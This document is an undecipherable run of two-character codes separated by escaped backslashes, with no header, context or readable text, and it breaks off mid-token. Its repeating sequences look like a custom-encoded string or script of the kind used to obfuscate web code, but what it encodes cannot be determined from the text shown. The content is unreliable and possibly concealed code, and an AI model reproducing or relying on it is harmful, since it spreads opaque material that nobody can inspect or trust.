aD\x5C8E\x5C3u\x5C1y\x5C5r\x5C5i\x5C2D\x5C2h\x5C1P\x5C1y\x5C1P\x5C2d\x5C4i\x5C5i\x5C1y\x5CaA\x5C91\x5C3S\x5C6A\x5C3L\x5C91\x5C94\x5CaA\x5C5L\x5Caw\x5C92\x5Cai\x5C2h\x5C2d\x5C2Y\x5C2h\x5C5W\x5C3c\x5C2D\x5C31\x5C2h\x5C8K\x5C1y\x5C6Q\x5C2h\x5C31\x5C8Y\x5C3c\x5C5T\x5C1P\x5C2Y\x5C9O\x5C5L\x5C5L\x5C1P\x5C4i\x5C2h\x5C8c\x5C2D\x5C3u\x5C2d\x5C6Q\x5C3K\x5C1P\x5C4G\x5C1y\x5CaA\x5C91\x5C3S\x5C6A\x5C3L\x5C91\x5C94\x5CaA\x5C5L\x5Caw\x5C92\x5Cai\x5C2h\x5C2d\x5C2Y\x5C2h\x5C5W\x5C3c\x5C2D\x5C31\x5C2h\x5Cb9\x5C1y\x5CaW\x5Cam\x5C9O\x5C31\x5C2d\x5C2D\x5C4i\x5C4G\x5Cas\x5C4i\x5C8d\x5C1y\x5CaA\x5C9M\x5CaE\x5C9u\x5C2h\x5CaA\x5C6V\x5C4G\x5C4G\x5C99\x5C9O\x5C1y\x5C3K\x5C2D\x5C31\x5C1P\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C8E\x5C2d\x5C3S\x5C31\x5C2D\x5C5L\x5C2D\x5C1P\x5C2Y\x5C8c\x5C2D\x5C5T\x5C1y\x5C4J\x5C2d\x5C4D\x5C3u\x5C1P\x5C4G\x5C1y\x5C1P\x5C3K\x5C1P\x5C3L\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C6w\x5C3c\x5C3S\x5C3S\x5C3K\x5C1P\x5C69\x5C2h\x5C2Y\x5C9u\x5C2h\x5C31\x5C1y\x5C2d\x5C9O\x5CaD\x5C5L\x5C8t\x5C3K\x5C31\x5C92\x5Caw\x5Caw\x5C99\x5C1y\x5C88\x5C4D\x5C4G\x5C2D\x5C3c\x5C8Y\x5C2d\x5C3K\x5C2h\x5C1y\x5C7Y\x5C4i\x5C3c\x5C31\x5C3u\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C5W\x5C3K\x5C2d\x5C6A\x5Cai\x5C2h\x5C2d\x5C2Y\x5C2h\x5C1y\x5C4J\x5C3K\x5C2d\x5C6A\x5C2D\x5C31\x5C3S\x5C1y\x5C3u\x5C3c\x5C4D\x5C2Y\x5C4i\x5C1P\x5C1y\x5Cam\x5Cam\x5CaE\x5C5L\x5C88\x5C6V\x5C3u\x5Cb5\x5C8Y\x5C8K\x5C2h\x5C1y\x5C4G\x5C1P\x5C2h\x5C1P\x5C4i\x5C2h\x5C5I\x5C1P\x5C2Y\x5C2h\x5C2D\x5C4i\x5C2d\x5C3K\x5Cai\x5C99\x5C4D\x5C2d\x5C3u\x5C5i\x5C1y\x5C3c\x5C8K\x5Cb4\x5C4D\x5C69\x5C4J\x5C3u\x5C5r\x5C7Y\x5C92\x5C69\x5C8c\x5C2D\x5C5T\x5C1y\x5C2h\x5C1P\x5C91\x5C2h\x5C1y\x5C3u\x5C1P\x5C2h\x5C7Y\x5C31\x5C2h\x5C1P\x5C2Y\x5C5T\x5C2d\x5C3K\x5C1y\x5C6w\x5C5T\x5C8i\x5C9O\x5Cam\x5CaE\x5C69\x5C4D\x5C99\x5Caf\x5C99\x5C1y\x5C91\x5C91\x5CaA\x5C3L\x5C5W\x5Cb9\x5C92\x5C2h\x5C3L\x5C8K\x5C8i\x5C1y\x5C31\x5C3u\x5C6A\x5C3u\x5C5W\x5Cb9\x5C8c\x5C8K\x5C3L\x5C2h\x5Cb4\x5C1y\x5C6V\x5C7Y\x5C2D\x5C5T\x5Caw\x5C8E\x5C3S\x5Caf\x5Ca6\x5Cay\x5C5i\x5C1y\x5C99\x5C4J\x5C8E\x5C3K\x5Cas\x5Ca6\x5CaD\x5C99\x5C2Y\x5C6w\x5C8i\x5C1y\x5C2Y\x5C8t\x5C2D\x5C5I\x5CaE\x5C94\x5C3K\x5C9O\x5Cb6\x5C8i\x5C5W\x5C1y\x5C8t\x5C5T\x5C8i\x5C3L\x5Ca6\x5CaL\x5Caf\x5C8E\x5CaX\x5Cb4\x5C8K\x5C1y\x5C6w\x5C4D\x5C6w\x5C94\x5Cas\x5C92\x5C8t\x5C3c\x5C8d\x5C88\x5CaA\x5C1y\x5C3K\x5C2d\x5C3u\x5C2h\x5C6w\x5C5i\x5C8i\x5C6Q\x5C5L\x5CaE\x5C31\x5Ca6\x5C8d\x5C4J\x5C4J\x5C5r\x5C2d\x5C7Y\x5C3L\x5C3S\x5C1y\x5C8K\x5Cam\x5C5I\x5C2Y\x5C2d\x5Caf\x5C5r\x5C9G\x5CaE\x5C8K\x5Cb4\x5C1y\x5C6w\x5C1P\x5C91\x5C2h\x5C1y\x5C5W\x5C8E\x5C92\x5C8t\x5Cai\x5C2Y\x5C7Y\x5C9O\x5C6V\x5C5W\x5C3L\x5C1y\x5C4i\x5C9M\x5Cb9\x5Cb9\x5C4D\x5C9M\x5C6V\x5C6A\x5Cai\x5C3L\x5C2D\x5C1y\x5C4J\x5C2d\x5C3S\x5C1P\x5C5W\x5C5i\x5C3c\x5C2h\x5C3c\x5C88\x5C2Y\x5C2Y\x5C2d\x5C6A\x5C1y\x5C5L\x5C8Y\x5CaD\x5C8c\x5C5r\x5C8i\x5Cai\x5C94\x5CaX\x5Cb4\x5CaK\x5C1y\x5C69\x5C3c\x5C3L\x5C6Q\x5C3c\x5C1y\x5C5r\x5C5i\x5C1P\x5C1P\x5C3K\x5C8c\x5C1P\x5C3K\x5C2h\x5C2d\x5C1y\x5C4G\x5C1P\x5C2h\x5C2d\x5C2D\x5C3K\x5C1y\x5C5W\x5C8i\x5C5W\x5C2d\x5C9G\x5Cay\x5C3K\x5C31\x5C5T\x5C6V\x5C7Y\x5C1y\x5C5L\x5CaL\x5CaW\x5Cac\x5C94\x5C5r\x5Cac\x5Cas\x5Caf\x5C7Y\x5C3u\x5C1y\x5C1y\x5C1y\x5C3L\x5C5i\x5C69\x5CaL\x5CaL\x5C5i\x5C9u\x5Caf\x5Caf\x5C2d\x5C2D\x5C1y\x5C1y\x5C3L\x5C3c\x5C5T\x5C1P\x5C6w\x5C3c\x5Cai\x5C4J\x5C1P\x5C4i\x5C2D\x5C5L\x5C2D\x5C4i\x5C6V\x5C2Y\x5C2d\x5C3L\x5C1P\x5C1y\x5C1y\x5C2Y\x5C69\x5C2D\x5C8Y\x5C2d\x5C3u\x5C5W\x5C5T\x5C4D\x5C2d\x5C91\x5C1y\x5C1y\x5C5L\x5C4J\x5C4J\x5C9u\x5C2D\x5Cb5\x5Cai\x5C6V\x5Cas\x5CaE\x5C8K\x5C1y\x5C1y\x5C8t\x5C4D\x5C9O\x5C9M\x5CaW\x5Cac\x5C8d\x5CaW\x5CaX\x5CaE\x5C2D\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C69\x5C3c\x5C31\x5C2h\x5C8E\x5C1P\x5C31\x5C4D\x5C1y\x5CaW\x5C94\x5C1P\x5C99\x5C4D\x5CaE\x5C3K\x5CaL\x5C5r\x5C9O\x5C8d\x5C1y\x5C4J\x5C2d\x5C2h\x5C5i\x5C5W\x5C2Y\x5C3c\x5C5L\x5C2D\x5C3K\x5C1P\x5C3u\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C69\x5C3c\x5C31\x5C2h\x5C5W\x5C2d\x5C31\x5C9M\x5C6Q\x5C9G\x5C1y\x5C4J\x5C2d\x5C2h\x5C5i\x5C7Y\x5C3L\x5C2d\x5C3S\x5C1P\x5C3u\x5C1y\x5C4J\x5C2d\x5C2h\x5C5i\x5C7Y\x5C4i\x5C3c\x5C31\x5C3u\x5C1y\x5C4J\x5C2d\x5C2h\x5C5i\x5C88\x5C4D\x5C4G\x5C2D\x5C3c\x5C3u\x5C1y\x5C4J\x5C2d\x5C2h\x5C5i\x5C6V\x5C2Y\x5C2d\x5C3L\x5C1P\x5C3u\x5C1y\x5C4J\x5C2d\x5C2h\x5C5i\x5C5W\x5C2d\x5C3S\x5C1P\x5C3u\x5C1y\x5C4J\x5C2d\x5C2h\x5C5i\x5C6w\x5C2D\x5C3K\x5C1P\x5C3u\x5C1y\x5C88\x5C4D\x5C31\x5C99\x5C3L\x5C99\x5C6Q\x5CaX\x5C88\x5CaE\x5C5i\x5C1y\x5C3L\x5C1P\x5C4G\x5C2D\x5C2d\x5C6w\x5C6A\x5C4J\x5C1P\x5C1y\x5C6w\x5Cam\x5C2Y\x5Cac\x5Cb6\x5Cb5\x5C6A\x5Cas\x5CaA\x5Ca6\x5C3K\x5C1y\x5C6Q\x5C2Y\x5C1P\x5C2d\x5C8i\x5C1y\x5C9O\x5C88\x5C4i\x5CaK\x5C4G\x5Cb5\x5C4i\x5Caw\x5C3K\x5C4D\x5C8K\x5C1y\x5C7Y\x5C3S\x5C3S\x5C8d\x5CaK\x5C8E\x5Cay\x5Cas\x5C3S\x5CaE\x5C1P\x5C1y\x5C6V\x5Cas\x5C5I\x5CaK\x5C3S\x5C2h\x5CaK\x5C88\x5C2h\x5C69\x5C3c\x5C1y\x5Caw\x5C8t\x5C2h\x5C94\x5Cay\x5C2D\x5CaL\x5C3c\x5C5I\x5C8i\x5C6Q\x5C1y\x5C8t\x5C8E\x5C4i\x5C6w\x5Cb4\x5C5r\x5C8c\x5C8c\x5C2D\x5C8E\x5C8Y\x5C1y\x5C4D\x5C8d\x5C5r\x5CaX\x5C8c\x5CaW\x5C8i\x5C99\x5CaA\x5C99\x5C2Y\x5C1y\x5C7Y\x5Cac\x5C8E\x5C7Y\x5C3c\x5C91\x5C6w\x5C5T\x5Cay\x5C94\x5Cb5\x5C1y\x5C92\x5C88\x5C5r\x5C6Q\x5C88\x5Cam\x5C5i\x5C9u\x5Cb6\x5Cac\x5C5i\x5C1y\x5C5i\x5C94\x5C3L\x5C94\x5Caw\x5C3u\x5Caw\x5C3S\x5C9G\x5C5I\x5Cb6\x5C1y\x5C3u\x5C3K\x5C2D\x5C4i\x5C1P\x5C1y\x5C1P\x5C3L\x5C88\x5C88\x5Cac\x5CaL\x5CaX\x5CaX\x5C3S\x5Cay\x5C8d\x5C1y\x5Ca6\x5Cb6\x5C69\x5C4G\x5C5r\x5C3c\x5C9G\x5Cb6\x5C5W\x5C5i\x5C6A\x5C1y\x5C3u\x5C1P\x5C2h\x5C6w\x5C2Y\x5C2d\x5C31\x5C3u\x5C5L\x5C3c\x5C2Y\x5C3L\x5C1y\x5C2d\x5C2Y\x5C9O\x5C94\x5Ca6\x5C3u\x5C2Y\x5C8K\x5C8d\x5C6A\x5Cas\x5C1y\x5CaD\x5C6V\x5C1P\x5C6V\x5C4i\x5Cb9\x5C6Q\x5C5r\x5C69\x5CaD\x5CaD\x5C1y\x5C8K\x5Cam\x5Ca6\x5C9u\x5Cac\x5Cb9\x5C6V\x5C9M\x5C3K\x5C6w\x5Caf\x5C1y\x5C6w\x5C3u\x5C3K\x5C31\x5Cb6\x5C3L\x5C5i\x5C9G\x5C4J\x5CaD\x5C91\x5C1y\x5C8c\x5C6A\x5Cam\x5C2Y\x5C5r\x5C3L\x5Cb4\x5Cb5\x5C2h\x5C5W\x5Cb9\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C5W\x5C2d\x5C3S\x5C1P\x5C9u\x5C2h\x5C31\x5C8c\x5C2D\x5C5T\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C2Y\x5C8E\x5C1P\x5C4G\x5C2D\x5C2d\x5C8c\x5C2D\x5C5T\x5C1y\x5C3c\x5Cb6\x5C6Q\x5C3L\x5C8c\x5C1P\x5CaA\x5CaL\x5Cas\x5C4G\x5Cay\x5C1y\x5C3L\x5Cb4\x5C31\x5C92\x5Cas\x5C99\x5C8i\x5C8E\x5C2Y\x5C5T\x5Cb4\x5C1y\x5C4i\x5C3c\x5C31\x5C69\x5C4D\x5C2Y\x5C2Y\x5C1P\x5C31\x5C2h\x5Cam\x5C1P\x5C3u\x5C2h\x5C4D\x5C2Y\x5C1P\x5C9O\x5C31\x5C4G\x5C1y\x5C2d\x5C4J\x5C4J\x5C3K\x5C6A\x5C1y\x5CaD\x5CaK\x5C5L\x5CaW\x5C88\x5C5i\x5C7Y\x5C5L\x5C8Y\x5C4G\x5Cb5\x5C1y\x5Cb9\x5Cam\x5C6A\x5CaX\x5Cb4\x5C3u\x5C3S\x5C6w\x5CaK\x5CaA\x5Cas\x5C1y\x5C3c\x5C7Y\x5C99\x5C6Q\x5C8t\x5C4D\x5C6A\x5C94\x5CaX\x5Ca6\x5C8d\x5C1y\x5C4J\x5C3S\x5C8K\x5C8Y\x5Caf\x5C8K\x5CaX\x5C91\x5C5i\x5Ca6\x5C8Y\x5C1y\x5C3S\x5C1P\x5C3u\x5C2h\x5C4D\x5C2Y\x5C1P\x5C1P\x5C31\x5C4G\x5C1y\x5C4i\x5C3c\x5C31\x5C69\x5C4D\x5C2Y\x5C2Y\x5C1P\x5C31\x5C2h\x5Cam\x5C1P\x5C3u\x5C2h\x5C4D\x5C2Y\x5C1P\x5C69\x5C5i\x5C2d\x5C31\x5C3S\x5C1P\x5C1y\x5C4J\x5CaE\x5C9u\x5C5I\x5C7Y\x5C91\x5C2h\x5C5r\x5C88\x5C5i\x5C2Y\x5C1y\x5C1P\x5C3L\x5C4J\x5C2h\x5C6A\x5C1y\x5Caw\x5CaX\x5C6w\x5C4i\x5C5W\x5C5I\x5C3L\x5C3S\x5C5I\x5C3u\x5C4J\x5C1y\x5C92\x5CaK\x5C6V\x5Cac\x5Cam\x5Cac\x5C4J\x5C1P\x5C6Q\x5C2h\x5C3u\x5C1y\x5C3c\x5Cay\x5Cam\x5C5W\x5C5L\x5C31\x5Cb5\x5C3S\x5C7Y\x5C91\x5C5r\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C1y\x5C92\x5C5r\x5C5L\x5C3u\x5CaW\x5C1P\x5CaA\x5CaD\x5C4i\x5C9u\x5C5I\x5C1y\x5C1y\x5C1y\x5Ca6\x5C2Y\x5C9M\x5CaD\x5CaA\x5C5r\x5C4i\x5Cb5\x5C9G\x5C5I\x5Caf\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C2Y\x5C7Y\x5C4J\x5C99\x5C94\x5C5W\x5C3u\x5CaA\x5Cb9\x5C2Y\x5C4i\x5C1y\x5C6w\x5C3c\x5C4J\x5C1y\x5C4i\x5C8c\x5C88\x5C3K\x5C69\x5C6Q\x5C31\x5C2d\x5C5L\x5C6V\x5C6V\x5C1y\x5C8t\x5C7Y\x5C9G\x5C94\x5C69\x5C6w\x5C3c\x5C99\x5C3u\x5C5L\x5C9O\x5C1y\x5CaD\x5C9O\x5C6Q\x5Cb9\x5C31\x5C91\x5C8i\x5C8K\x5C4J\x5C8Y\x5Cb9\x5C1y\x5C9u\x5C3c\x5C2h\x5C2h\x5C3c\x5C3L\x5C1y\x5C6V\x5C3K\x5C2d\x5C3u\x5C5i\x5C1y\x5C9u\x5C2d\x5C2Y\x5C1y\x5C5i\x5C5r\x5C2Y\x5CaW\x5C5L\x5Cas\x5C6A\x5C5T\x5C91\x5C8i\x5C8c\x5C1y\x5CaE\x5CaL\x5C8d\x5C1y\x5C5r\x5C5i\x5C2D\x5C4i\x5C5i\x5C1y\x5C5W\x5C5i\x5C3c\x5C2h\x5C3c\x5C1y\x5CaK\x5C8c\x5Cam\x5CaD\x5C92\x5C5T\x5C5I\x5C4J\x5C4D\x5Caf\x5C8Y\x5C1y\x5C2Y\x5C2d\x5C31\x5C4G\x5C3c\x5C3L\x5C1y\x5C3S\x5C1P\x5C2h\x5C69\x5C3c\x5C31\x5C2h\x5C1P\x5C91\x5C2h\x5C1y\x5C8t\x5C6V\x5C8E\x5C9u\x5C3K\x5CaE\x5C3L\x5C94\x5CaD\x5C9u\x5Cac\x5C1y\x5C4G\x5C6V\x5C1P\x5C88\x5C5L\x5C8Y\x5C5T\x5C8c\x5C99\x5C91\x5Caf\x5C1y\x5C69\x5C5I\x5CaW\x5C8d\x5C69\x5Caw\x5C94\x5C8t\x5C5i\x5C99\x5C4G\x5C1y\x5C5L\x5C5L\x5C5I\x5CaX\x5C6V\x5C9u\x5CaK\x5C5I\x5CaD\x5Cam\x5C3S\x5C1y\x5C4i\x5C5i\x5C2d\x5C2Y\x5C2h\x5C1y\x5C6Q\x5C2d\x5C4i\x5C8i\x5C3S\x5C2Y\x5C3c\x5C4D\x5C31\x5C4G\x5C69\x5C3c\x5C3K\x5C3c\x5C2Y\x5C1y\x5C2D\x5C2h\x5C4i\x5C7Y\x5C5L\x5C5L\x5C4J\x5C69\x5C8Y\x5Cai\x5CaW\x5C1y\x5C5W\x5C2D\x5C91\x5C1P\x5C3K\x5C1y\x5C9G\x5C3u\x5C5I\x5CaE\x5C4D\x5C7Y\x5Cas\x5C88\x5C8K\x5Cb9\x5CaL\x5C1y\x5C5T\x5CaK\x5C5i\x5C3K\x5Cai\x5C5T\x5C4J\x5C3S\x5Ca6\x5C91\x5Cb6\x5C1y\x5Caw\x5Cay\x5C2D\x5Ca6\x5C3K\x5C3S\x5CaK\x5Cb5\x5C99\x5C6Q\x5CaD\x5C1y\x5C94\x5C5I\x5C2d\x5Cac\x5C8K\x5Cb4\x5C5L\x5C8K\x5C4D\x5C4J\x5C8t\x5C1y\x5Caf\x5C5i\x5Caf\x5Cay\x5C1P\x5C4i\x5C94\x5C8K\x5C5I\x5CaL\x5C5W\x5C1y\x5C6w\x5C9G\x5C5I\x5C8E\x5Cai\x5C94\x5C5r\x5C9u\x5Cai\x5C5I\x5C99\x5C1y\x5C6Q\x5C2Y\x5C3c\x5C5r\x5C3u\x5C1P\x5C2Y\x5C1y\x5C3L\x5C3u\x5C69\x5C5I\x5Cac\x5C5L\x5CaW\x5Cb5\x5Cam\x5Cac\x5C3L\x5C1y\x5C69\x5C6V\x5C99\x5C9G\x5Cac\x5C4J\x5C8Y\x5Cb6\x5C2Y\x5C5L\x5C8c\x5C1y\x5C4i\x5C3c\x5C31\x5C69\x5C4D\x5C2Y\x5C2Y\x5C1P\x5C31\x5C2h\x5Cam\x5C1P\x5C3u\x5C2h\x5C4D\x5C2Y\x5C1P\x5C1y\x5C8E\x5C2d\x5C3S\x5C6V\x5C2Y\x5C2d\x5C3L\x5C1P\x5C1y\x5Caf\x5Cb9\x5C2h\x5C4G\x5C2d\x5C99\x5C99\x5C6V\x5Cb5\x5C2h\x5C1P\x5C1y\x5C3c\x5C4J\x5C1P\x5C31\x5C8E\x5C2d\x5C3S\x5C31\x5C2D\x5C5L\x5C2D\x5C1P\x5C2Y\x5C1y\x5C5L\x5C2d\x5C4G\x5C1P\x5C9M\x5C4D\x5C2h\x5C1y\x5Cb5\x5C8d\x5C8d\x5C1y\x5Cac\x5CaE\x5C8d\x5C8d\x5C1y\x5C9u\x5C4D\x5C2h\x5C2h\x5C3c\x5C31\x5C3u\x5C9M\x5C5L\x5C5L\x5C1y\x5C5L\x5C2d\x5C3L\x5C2D\x5C3K\x5C6A\x5C1y\x5C2Y\x5C4J\x5C8c\x5CaW\x5C3c\x5C8E\x5C3L\x5C6A\x5C8i\x5CaX\x5CaL\x5C1y\x5Cam\x5C88\x5C2D\x5C94\x5C91\x5C94\x5Caw\x5Cb4\x5C2Y\x5C5r\x5C2D\x5C1y\x5C5r\x5C1P\x5C2D\x5C3S\x5C5i\x5C2h\x5C1y\x5C5r\x5C4J\x5Ca6\x5C9M\x5C2D\x5C4G\x5C9G\x5C2d\x5C69\x5C3K\x5C9M\x5C1y\x5C4i\x5C3K\x5C3c\x5C3u\x5C1P\x5C8E\x5C2d\x5C3S\x5C31\x5C2D\x5C5L\x5C2D\x5C1P\x5C2Y\x5C1y\x5C5L\x5C8d\x5CaL\x5C3K\x5C3c\x5C6V\x5CaW\x5C4J\x5C3K\x5CaD\x5C6w\x5C1y\x5C2D\x5C6Q\x5Cas\x5C8K\x5C3c\x5Cac\x5Ca6\x5CaA\x5C9G\x5CaE\x5C99\x5C1y\x5C69\x5C8t\x5C5L\x5C8t\x5C99\x5C8t\x5C2D\x5Cam\x5C5W\x5C4D\x5Cb4\x5C1y\x5C8Y\x5C2Y\x5CaX\x5C2h\x5C94\x5C2D\x5C6w\x5Cai\x5C3u\x5C2D\x5CaL\x5C1y\x5C8K\x5C5r\x5CaW\x5CaK\x5C4J\x5C2D\x5C9M\x5C3S\x5C5r\x5Cb4\x5C8d\x5C1y\x5Cam\x5C69\x5C69\x5C8d\x5C3S\x5C5i\x5C1P\x5C2D\x5C2d\x5C7Y\x5C5i\x5C1y\x5C4J\x5C4G\x5C5r\x5C4i\x5C6A\x5C3S\x5Cay\x5Cai\x5C6V\x5C4J\x5C8t\x5C1y\x5C88\x5C2Y\x5C2D\x5C2d\x5C3K\x5C1y\x5C2Y\x5Cay\x5C5L\x5C8i\x5Cam\x5Cam\x5C88\x5C8i\x5C2D\x5C91\x5C6w\x5C1y\x5C1y\x5C5W\x5C2d\x5C3S\x5C1P\x5C69\x5C3c\x5C31\x5C2h\x5C2Y\x5C3c\x5C3K\x5C1y\x5C2Y\x5C3S\x5C6Q\x5C2d\x5C1y\x5C5I\x5Cas\x5C4J\x5C9O\x5C8K\x5C2d\x5C8i\x5CaD\x5C6V\x5Ca6\x5Cb4\x5C1y\x5C3L\x5C2D\x5C31\x5C1y\x5C3L\x5C1P\x5C4G\x5C2D\x5C2d\x5Cai\x5C3c\x5C4D\x5C2Y\x5C4i\x5C1P\x5C1y\x5C4J\x5C2d\x5C4G\x5C4G\x5C2D\x5C31\x5C3S\x5C1y\x5CaX\x5C4J\x5C91\x5C1y\x5C2D\x5Caw\x5C6V\x5C8d\x5Cay\x5C6Q\x5C94\x5CaE\x5C2d\x5C8K\x5C8i\x5C1y\x5C5T\x5C2D\x5C4G\x5C1P\x5C3c\x5C1y\x5C9O\x5C9G\x5C3K\x5CaE\x5C3S\x5C7Y\x5CaD\x5Cb9\x5Cac\x5Cb6\x5C9G\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C6w\x5C1P\x5C91\x5C2h\x5C69\x5C2d\x5C3K\x5C4i\x5C4D\x5C3K\x5C2d\x5C2h\x5C3c\x5C2Y\x5C1y\x5C3L\x5C2d\x5C2Y\x5C3S\x5C2D\x5C31\x5C6w\x5C3c\x5C4J\x5C1y\x5C5W\x5C4G\x5Cai\x5C4G\x5C8Y\x5Cam\x5C9M\x5Ca6\x5C5W\x5C69\x5C6A\x5C1y\x5C4i\x5C3K\x5C1P\x5C2d\x5C2Y\x5C7Y\x5C31\x5C2h\x5C1P\x5C2Y\x5C5T\x5C2d\x5C3K\x5C1y\x5C9O\x5C9O\x5C99\x5C8E\x5C31\x5Cb4\x5Cb9\x5C9O\x5Cay\x5C2D\x5Cas\x5C1y\x5Caw\x5CaL\x5Caf\x5C2Y\x5CaW\x5C9O\x5Cas\x5Cam\x5CaK\x5C6Q\x5C4J\x5C1y\x5C9O\x5C8t\x5C2Y\x5C8c\x5C9G\x5Caf\x5C8d\x5C3L\x5C9M\x5C9G\x5CaA\x5C1y\x5C6w\x5C9M\x5C9u\x5C69\x5C3L\x5Cas\x5C5T\x5CaE\x5Caw\x5C1P\x5C9u\x5C1y\x5C8c\x5C3u\x5C8t\x5CaD\x5CaL\x5C1P\x5C8i\x5Cb5\x5C94\x5C94\x5C8Y\x5C1y\x5C5L\x5C8t\x5C5i\x5CaL\x5C31\x5Cai\x5CaA\x5C31\x5Cb6\x5C8K\x5C92\x5C1y\x5C1P\x5C2Y\x5CaK\x5Caw\x5Cac\x5C6A\x5C8t\x5C6V\x5C8E\x5C2Y\x5Cai\x5C1y\x5C5r\x5C2d\x5C5T\x5C1y\x5C3K\x5C3c\x5C3c\x5C4J\x5C1y\x5C5I\x5CaK\x5C8K\x5C3c\x5C9M\x5Cai\x5C3K\x5C9u\x5C8t\x5C2h\x5C8c\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5Cai\x5C2h\x5C2d\x5C2Y\x5C2h\x5C5W\x5C2d\x5C3S\x5C1P\x5C9u\x5C2h\x5C31\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C8t\x5C3c\x5C3c\x5C3L\x5C7Y\x5C31\x5C1y\x5C3c\x5C5T\x5C1P\x5C2Y\x5C5L\x5C3K\x5C3c\x5C5r\x5C1y\x5C8Y\x5C2Y\x5C5I\x5C4D\x5CaX\x5C1P\x5C8K\x5C2D\x5Cai\x5Cas\x5Cb6\x5C1y\x5C8Y\x5C8i\x5C8E\x5C9G\x5C9M\x5C91\x5C4G\x5C6Q\x5C8d\x5C91\x5C6Q\x5C1y\x5CaD\x5C3c\x5C3c\x5C3L\x5C7Y\x5C31\x5C1y\x5C5L\x5C2d\x5C3K\x5C3u\x5C1P\x5C1y\x5C2D\x5C31\x5C31\x5C1P\x5C2Y\x5CaA\x5C2D\x5C4G\x5C2h\x5C5i\x5C1y\x5C4G\x5C3c\x5C4i\x5C4D\x5C3L\x5C1P\x5C31\x5C2h\x5C9O\x5C3K\x5C1P\x5C3L\x5C1P\x5C31\x5C2h\x5C1y\x5C88\x5C2h\x5CaA\x5C3u\x5Cam\x5C2D\x5C2Y\x5C5T\x5C2Y\x5C3L\x5C1P\x5C1y\x5C5i\x5Cb4\x5C91\x5C31\x5C9O\x5Cb6\x5C8E\x5Caf\x5C69\x5C8Y\x5C4i\x5C1y\x5C2D\x5C31\x5C31\x5C1P\x5C2Y\x5C8Y\x5C1P\x5C2D\x5C3S\x5C5i\x5C2h\x5C1y\x5C3c\x5C8K\x5Cb4\x5C4D\x5C69\x5C4J\x5C3u\x5C5r\x5C7Y\x5C92\x5C69\x5C1y\x5C3K\x5C2d\x5C3u\x5C2h\x5C2D\x5C31\x5C3S\x5C1y\x5C3L\x5C5I\x5Cb9\x5C2D\x5C3u\x5C8c\x5Cay\x5C5W\x5C2h\x5C94\x5C8d\x5C1y\x5C8K\x5C6w\x5Cay\x5C4D\x5C8c\x5C3K\x5Cb6\x5Cai\x5CaL\x5C8Y\x5Ca6\x5C1y\x5C6V\x5C8E\x5C94\x5C88\x5C88\x5C9G\x5C8Y\x5C69\x5CaA\x5C5I\x5CaL\x5C1y\x5C88\x5C4D\x5C4G\x5C2D\x5C3c\x5C5W\x5C3K\x5C2d\x5C6A\x5C1y\x5C6Q\x5C3c\x5C4G\x5C6A\x5C1y\x5C4J\x5C2Y\x5C3c\x5C4G\x5C4D\x5C4i\x5C1P\x5C2Y\x5C1y\x5C4D\x5C3K\x5C1y\x5C8K\x5C2Y\x5C6V\x5C2Y\x5C2d\x5C8i\x5Caw\x5C7Y\x5C8c\x5C8t\x5C9G\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C69\x5C3c\x5C31\x5C2h\x5C92\x5C3c\x5C2h\x5C2d\x5C2h\x5C1P\x5C9M\x5C6Q\x5C9G\x5C1y\x5C92\x5C3c\x5C2h\x5C2d\x5C2h\x5C1P\x5C1y\x5C5r\x5C69\x5C4D\x5C2d\x5Cb6\x5C4G\x5C7Y\x5C5W\x5C8E\x5Cb9\x5CaE\x5C1y\x5C5W\x5C2d\x5C31\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C5W\x5C2d\x5C3S\x5C1P\x5C88\x5C4D\x5C4G\x5C2D\x5C3c\x5C1y\x5C8K\x5C4G\x5Cai\x5Cb4\x5C3c\x5CaW\x5C69\x5C69\x5C8i\x5Cb5\x5C5r\x5C1y\x5C1P\x5CaE\x5Cas\x5C94\x5C5W\x5Ca6\x5C94\x5C3L\x5C5r\x5C8t\x5C8E\x5C1y\x5C9O\x5Cb6\x5C5T\x5C5T\x5C8t\x5C2d\x5C8t\x5C8K\x5CaW\x5Ca6\x5Caf\x5C1y\x5C6A\x5C8t\x5C9u\x5C8c\x5C1P\x5Cb6\x5C9M\x5C5i\x5Cas\x5C92\x5C8t\x5C1y\x5C5L\x5C1P\x5C9M\x5C69\x5C5W\x5C6A\x5Cac\x5C1P\x5Cac\x5C2D\x5C8Y\x5C1y\x5C91\x5C9M\x5C5i\x5Cac\x5Cam\x5CaW\x5Cac\x5Caw\x5Cay\x5Ca6\x5C99\x5C1y\x5C8i\x5C1P\x5C6A\x5C69\x5C3c\x5C4G\x5C1P\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5